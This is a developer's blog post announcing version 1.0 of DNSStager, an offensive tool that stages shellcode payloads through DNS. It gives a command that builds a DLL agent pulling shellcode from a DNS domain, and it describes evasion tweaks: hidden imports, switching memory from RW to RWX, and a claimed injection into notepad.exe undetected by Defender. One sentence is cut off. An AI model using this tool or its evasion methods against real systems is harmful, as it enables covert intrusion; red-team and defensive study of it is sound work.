Estimated Reading Time: 3 minutes
In the past year, I published the first version of DNSStager which is a tool to hide your payload in DNS, and presented an updated version of it at BlackHat Europe 2021 and @Hack conferences.
Today I’m happy to announce that the Stable version of DNSStager is out with some new features and fixes for some bugs that existed in the previous version.
In this version of DNSStager, I aimed to increase the level of OPSEC for the agents as well as ensure a high level of stability while using the tool.
We added the following features to DNSStager v1.0:
- The ability to generate DNSStager DLL agents.
- C agent with enhanced OPSEC and performance.
- Print the total number of DNS requests.
Before we start with the new features, Take a look at this article to know more about DNSStager and to see how you can use it.
The ability to generate DNSStager DLL agents
DNSStager now can generate x64 and x86 DLL agents for you, we added –format option to specify the payload format and choose between “.exe” or “.dll” for your agent like the following options:

./dnsstager.py --domain test.mydnsserver.live --payload x64/c/ipv6 --output /tmp/agent.dll --prefix root-srv --shellcode_path /tmp/newhttps.bin --sleep 1 --xorkey 0x40 --format .dll
We used the switch –format to specify the agent format to use which is .dll
The DLL exports the function DLLMain, which for example you can use with a lot of LOLBins to execute it.
You can find the source code of the DLL agent under “templates/client-ipv6-generic-dll.c”
C agent with enhanced OPSEC and performance

I did some modifications to the agent C code that includes some simple OPSEC enhancement such as hiding VirtualAlloc and DnsQuery_A from the imports table.

Also changed the initial allocation permission to be RW instead of RWX, then change it to RWX when required.
Also did some general performance enhancements and code cleaning, nothing much for my C coding skills!

Print the total number of DNS requests
You can know how many DNS requests are needed to pull the full payload from the DNS server and that will appear to you once you generate a new payload:
Test the agent against Microsoft Defender 365 (ATP)
This video shows how the DNSStager agent was able to successfully pull the shellcode through DNS and then inject it into the notepad.exe process while Microsoft Defender 365 (ATP) onboarded without being detected:
Final Words
DNSStager project is still under development and will make sure to update it frequently with the
You can get DNSStager version 1.0 from the main Github repository.
If you noticed any bugs or problems while using DNSStager and you have the fix, feel free to open a PR directly to the main Github Repo for DNSStager.